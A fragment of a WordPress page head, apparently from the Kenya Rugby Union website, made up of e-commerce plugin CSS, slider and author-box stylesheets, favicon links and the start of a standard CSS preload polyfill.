.ec_details_add_to_cart_area > .ec_details_quantity > .ec_minus, .ec_details_add_to_cart_area > .ec_details_quantity > .ec_plus, .ec_details_add_to_cart_area > .ec_details_add_to_cart > input, .ec_details_add_to_cart_area > .ec_details_add_to_cart > a, .ec_details_customer_reviews_row > input[type="button"], .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart input, .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart > a, .wpeasycart-html-swatch{ background-color:#222222 !important; }
.ec_details_add_to_cart_area > .ec_details_quantity > .ec_minus:hover, .ec_details_add_to_cart_area > .ec_details_quantity > .ec_plus:hover, .ec_details_add_to_cart_area > .ec_details_add_to_cart > input:hover, .ec_details_add_to_cart_area > .ec_details_add_to_cart > a:hover, .ec_details_customer_reviews_row > input[type="button"]:hover, .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart > input:hover, .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart > a:hover, .wpeasycart-html-swatch.ec_selected, .wpeasycart-html-swatch:hover{ background-color:#666666 !important; }
.ec_details_categories{ color:#666666 !important; }
.ec_details_manufacturer{ color:#666666 !important; }
.ec_details_tabs{ color:#222222; }
.ec_details_tab.ec_active{ border-top-color:#222222; }
.ec_details_customer_reviews_left > h3{ color:#222222 !important; }
.ec_details_customer_review_date{ color:#666666; }
.ec_details_customer_review_date > strong{ color:#222222; }
.ec_details_customer_review_data{ color:#222222; }
.ec_details_customer_reviews_form > .ec_details_customer_reviews_form_holder > h3{ color:#222222 !important; }
.ec_details_customer_reviews_row{ color:#222222; }
.ec_details_customer_reviews_row > input[type="button"]{ background-color:#333; color:#FFFFFF; }
.ec_details_customer_reviews_row > input[type="button"]:hover{ background-color:#333333; }
.ec_details_related_products_area > h3{ color:#222222 !important; }
.ec_product_details_star_on{ border-bottom-color:#222222 !important; color:#222222; border-bottom-color:#222222; }
.ec_product_details_star_on:before{ border-bottom-color:#222222; }
.ec_product_details_star_on:after{ color:#222222; border-bottom-color:#222222; }
.ec_product_details_star_off{ border-bottom-color:#CCCCCC !important; color:#CCCCCC; }
.ec_product_details_star_off:before{ border-bottom-color:#CCCCCC; }
.ec_product_details_star_off:after{ color:#CCCCCC; border-bottom-color:#CCCCCC; }
.ec_details_swatches > li.ec_selected > img{ border:2px solid #222222; }
.ec_special_heading{ color:#222222; }
.ec_special_icon, .ec_special_icon_list{ background-color:#222222; }
.ec_cart_page a, .ec_restricted a{ color:#222222; }
.ec_cart_page a:hover, .ec_restricted a:hover{ color:#666666; }
a.ec_cart_empty_button{ background-color:#222222 }
a.ec_cart_empty_button:hover{ background-color:#666666 }
.ec_cart_breadcrumb{ color:#222222; }
.ec_cart_table_continue_shopping{ color:#222222; }
.ec_cart_table_continue_shopping:hover{ color:#666666; }
.ec_cart_button_column > .ec_cart_button, .ec_cart_table_checkout_button{ background-color:#222222 !important; }
.ec_cart_button_column > .ec_cart_button:hover, .ec_cart_table_checkout_button:hover{ background-color:#666666 !important; }
.ec_cart_breadcrumb_item_v2, .ec_cart_bottom_nav_back, .ec_cart_create_account_row_v2 > a, .ec_account_login_cancel_link{ color:#222222 !important; }
.ec_cart_breadcrumb_item_v2:hover, .ec_cart_bottom_nav_back:hover, .ec_cart_create_account_row_v2 > a:hover, .ec_account_login_cancel_link:hover{ color:#666666 !important; }
.ec_cart > thead > tr{ border-bottom-color:#222222; }
.ec_cartitem_title{ color:#222222 !important; }
.ec_cartitem_quantity_table > tbody > tr > td > .ec_minus, .ec_cartitem_quantity_table > tbody > tr > td > .ec_plus, .ec_cartitem_quantity_table > tbody > tr > td > .ec_cartitem_update_button{ background-color:#222222 !important; }
.ec_cartitem_quantity_table > tbody > tr > td > .ec_minus:hover, .ec_cartitem_quantity_table > tbody > tr > td > .ec_plus:hover, .ec_cartitem_quantity_table > tbody > tr > td > .ec_cartitem_update_button:hover{ background-color:#666666 !important; }
.ec_cart_button_row > .ec_account_button{ background-color:#222222 !important; }
.ec_cart_button_row > .ec_account_button:hover{ background-color:#666666 !important; }
.ec_cart_button_row > .ec_cart_button, .ec_cart_button_row input[type="button"], .ec_cart_button_row a.ec_cart_button{ background-color:#222222 !important; }
.ec_cart_button_row > .ec_cart_button:hover, .ec_cart_button_row input[type="button"]:hover, .ec_cart_button_row a.ec_cart_button:hover{ background-color:#666666 !important; }
.ec_cart_button_row a.ec_account_login_link{ background:none !important; background-color:transparent !important; color:#222222; }
.ec_cart_button_row a.ec_account_login_link:hover{ background:none !important; background-color:transparent !important; color:#666666; }
.ec_cart_input_row > a, .ec_cart_input_row > b, .ec_cart_input_row > strong, .ec_account_order_details_item_display_title > a{ color:#222222; }
.ec_cart_input_row > a:hover, .ec_account_order_details_item_display_title > a:hover{ color:#666666; }
ul.ec_menu_vertical li a:hover{ background-color:#222222; }
ul.ec_menu_vertical ul li a:hover, ul.ec_menu_vertical ul ul li a:hover, .ec_categorywidget a:hover, .ec_manufacturerwidget a:hover, .ec_pricepointwidget a:hover, .ec_groupwidget a:hover, .ec_product_widget_title a:hover{ color:#222222 !important; }

.ec_search_widget input[type="submit"], .ec_newsletter_widget input[type="submit"], input[type="submit"].ec_login_widget_button{ background-color:#222222; border-bottom:4px solid #666666; }
.ec_search_widget input[type="submit"]:hover, .ec_newsletter_widget input[type="submit"]:hover, input[type="submit"].ec_login_widget_button:hover{ background-color:#666666; border-bottom:4px solid #222222; }

.ec_cart_widget_minicart_wrap{ background:#222222; }

.ec_categorywidget a, .ec_manufacturer_widget a, .ec_pricepoint_widget a, .ec_group_widget a, .ec_cartwidget a{ color:#222222; }
.ec_categorywidget a:hover, .ec_manufacturer_widget a:hover, .ec_pricepoint_widget a:hover, .ec_group_widget a:hover, .ec_cartwidget a:hover{ color:#666666 !important; }

.ec_newsletter_content h1, .ec_newsletter_close{ color:#222222; }
.ec_newsletter_content input[type='submit']{ background-color:#222222;}
.ec_newsletter_content input[type='submit']:hover{ background-color:#666666; }

.ec_account_order_item_buy_button, .ec_account_order_item_download_button{ background-color:#222222; }
.ec_account_order_item_buy_button:hover, .ec_account_order_item_download_button:hover{ background-color:#666666; }
.ec_account_dashboard_row_divider a, .ec_account_order_line_column5 a, .ec_account_complete_payment_button{ background-color:#222222 !important; }
.ec_account_dashboard_row_divider a:hover, .ec_account_order_line_column5 a:hover, .ec_account_complete_payment_button:hover{ background:#666666 !important; background-color:#666666 !important; }

.ec_store_table a{ color:#222222 !important; }
.ec_store_table a:hover{ color:#666666 !important; }

.ec_cart_success_title{ color:#222222 !important; }
.ec_cart_success_continue_shopping_button > a{ background:#222222 !important; }
.ec_cart_success_continue_shopping_button > a:hover{ background:#666666 !important; }

@media only screen and ( min-width:1140px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:33.333333333333%; }
	.ec_product_page .ec_product_li:nth-child( 3n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1300px; }
	.ec_product_page .ec_product_li:nth-child( 3n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:33.333333333333%; }
	.ec_product_page .ec_product_li:nth-child( 3n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1300px; }
	.ec_product_page .ec_product_li:nth-child( 3n+1 ) .ec_product_editor{ left:227px; }
		
	.ec_category_li{ width:33.333333333333%; }
	.ec_category_li:nth-child( 3n+1 ){ clear:both; }
	.ec_category_li{ width:33.333333333333%; }
	.ec_category_li:nth-child( 3n+1 ){ clear:both; }
	.ec_category_li:nth-child( 3n+1 ) .ec_product_editor{ left:227px; }
	
	}

@media only screen and ( min-width:990px ) and ( max-width:1139px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:33.333333333333%; }
	.ec_product_page .ec_product_li:nth-child( 3n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1139px; }
	.ec_product_page .ec_product_li:nth-child( 3n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:33.333333333333%; }
	.ec_product_page .ec_product_li:nth-child( 3n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1139px; }
	.ec_product_page .ec_product_li:nth-child( 3n+1 ) .ec_product_editor{ left:227px; }
		
	.ec_category_li{ width:33.333333333333%; }
	.ec_category_li:nth-child( 3n+1 ){ clear:both; }
	.ec_category_li{ width:33.333333333333%; }
	.ec_category_li:nth-child( 3n+1 ){ clear:both; }
	.ec_category_li:nth-child( 3n+1 ) .ec_product_editor{ left:227px; }
	
	}

@media only screen and ( min-width:768px ) and ( max-width:989px ) {
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:989px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:989px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
		.ec_details_magbox{ display:none !important }
	.ec_details_mobile_title_area{ display:block; }
	.ec_details_images, .ec_details_right, .ec_details_customer_reviews_left, .ec_details_customer_reviews_form, .ec_details_customer_review_date{ float:left; margin-left:0px; width:100%; }
	.ec_details_right{ padding-left:0px; }
	.ec_details_right > form > .ec_details_breadcrumbs.ec_small, .ec_details_right > form > .ec_details_title, .ec_details_right > form > .ec_title_divider, .ec_details_right > form > .ec_details_price, .ec_details_right > form > .ec_details_rating{ display:none; }
	.ec_details_customer_review_list{ width:100%; }
		
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
		.ec_cart_breadcrumb.ec_inactive, .ec_cart_breadcrumb_divider{ display:none; }
	.ec_cart_breadcrumb{ width:100%; text-align:center; font-size:22px; }
	.ec_cart_left{ width:100%; padding-right:0px; border-right:0px; }
	.ec_cart_right{ width:100%; padding-left:0px; }
	.ec_cart_right > .ec_cart_header.ec_top{ margin-top:15px; }
	.ec_show_two_column_only{ display:none !important; }
	#ec_cart_payment_one_column{ display:block; }
	#ec_cart_payment_hide_column{ display:none; }
	}

@media only screen and ( min-width:481px ) and ( max-width:767px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:380px; height:380px; }
	#ec_current_media_size{ max-width:767px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:380px; height:380px; }
	#ec_current_media_size{ max-width:767px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
		.ec_details_magbox{ display:none !important }
	.ec_details_mobile_title_area{ display:block; }
	.ec_details_images, .ec_details_right, .ec_details_customer_reviews_left, .ec_details_customer_reviews_form, .ec_details_customer_review_date{ float:left; margin-left:0px; width:100%; }
	.ec_details_right{ padding-left:0px; }
	.ec_details_right > form > .ec_details_breadcrumbs.ec_small, .ec_details_right > form > .ec_details_title, .ec_details_right > form > .ec_title_divider, .ec_details_right > form > .ec_details_price, .ec_details_right > form > .ec_details_rating{ display:none; }
	.ec_details_customer_review_list{ width:100%; }
		
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
		.ec_cart_left{ width:100%; padding-right:0px; border-right:0px; }
	.ec_cart_right{ width:100%; padding-left:0px; }
	.ec_cart_right > .ec_cart_header.ec_top{ margin-top:15px; }
	.ec_show_two_column_only{ display:none !important; }
	#ec_cart_payment_one_column{ display:block; }
	#ec_cart_payment_hide_column{ display:none; }
	}

@media only screen and ( max-width:480px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:270px; height:270px; }
	#ec_current_media_size{ max-width:480px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:270px; height:270px; }
	#ec_current_media_size{ max-width:480px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	.ec_product_quickview_content_data{ padding:15px; }
	.ec_product_page_sort > .ec_product_page_showing{ margin:0; }
	.ec_product_page_sort > select{ float:left; }
	.ec_product_type6 .ec_image_container_none, .ec_product_type6 .ec_image_container_border, .ec_product_type6 .ec_image_container_shadow{ width:100%; max-width:100%; }
	.ec_product_type6 .ec_product_meta_type6{ position:relative; width:100%; max-width:100%; margin-left:0; float:none; padding:15px; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart_container{ float:none; }
	
	.ec_details_swatches{ float:left; width:100%; }
	.ec_details_option_label{ border-right:none; }
	
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
		.ec_details_magbox{ display:none !important }
	.ec_details_mobile_title_area{ display:block; }
	.ec_details_images, .ec_details_right, .ec_details_customer_reviews_left, .ec_details_customer_reviews_form, .ec_details_customer_review_date{ float:left; margin-left:0px; width:100%; }
	.ec_details_right{ padding-left:0px; }
	.ec_details_right > form > .ec_details_breadcrumbs.ec_small, .ec_details_right > form > .ec_details_title, .ec_details_right > form > .ec_title_divider, .ec_details_right > form > .ec_details_price, .ec_details_right > form > .ec_details_rating{ display:none; }
	.ec_details_customer_review_list{ width:100%; }
		
		.ec_cart_left{ width:100%; padding-right:0px; border-right:0px; }
	.ec_cart_right{ width:100%; padding-left:0px; }
	.ec_cart_right > .ec_cart_header.ec_top{ margin-top:15px; }
	.ec_show_two_column_only{ display:none !important; }
	#ec_cart_payment_one_column{ display:block; }
	#ec_cart_payment_hide_column{ display:none; }
	}


</style><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: 000000; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://www.kru.co.ke/wp-content/uploads/2025/02/2025-Safari-7s-Official-Poster-scaled-e1738822485784.jpeg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://www.kru.co.ke/wp-content/uploads/2022/12/cropped-20221217_230101_0000-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kru.co.ke/wp-content/uploads/2022/12/cropped-20221217_230101_0000-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kru.co.ke/wp-content/uploads/2022/12/cropped-20221217_230101_0000-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kru.co.ke/wp-content/uploads/2022/12/cropped-20221217_230101_0000-1-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(10,0,0,.88);}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
